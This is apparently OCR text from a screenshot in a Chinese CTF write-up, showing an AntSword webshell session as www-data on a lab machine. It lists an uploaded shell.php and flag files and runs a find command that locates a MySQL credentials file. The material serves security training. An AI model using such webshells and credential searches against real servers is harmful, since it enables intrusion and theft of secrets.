 中国蚁剑
AntSword 编辑 窗口 调试
192.168.44.143 >_ 192.168.44.143
(*) 基础信息
当前路径: /var/www/html/uploaded_files
磁盘列表: /
系统信息: Linux Jordaninfosec-CTF01 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/uploaded_files) $ ls
index.php
shell.php
(www-data:/var/www/html/uploaded_files) $ cd ..
(www-data:/var/www/html) $ ls
admin_area
assets
check_login.php
css
flag
flag.txt
hint.txt
index.php
js
login.php
logout.php
robots.txt
uploaded_files
(www-data:/var/www/html) $ find / -user 'technawi' 2>/dev/null
/etc/mysql/conf.d/credentials.txt
/var/www/html/flag.txt
/home/technawi
/home/technawi/.cache
/home/technawi/.bash_history
/home/technawi/.sudo_as_admin_successful
/home/technawi/.profile
/home/technawi/.bashrc
/home/technawi/.bash_logout
(www-data:/var/www/html) $
By：Eastmount CSDN
娜璋AI安全之家
https://blog.csdn.net/Eastmount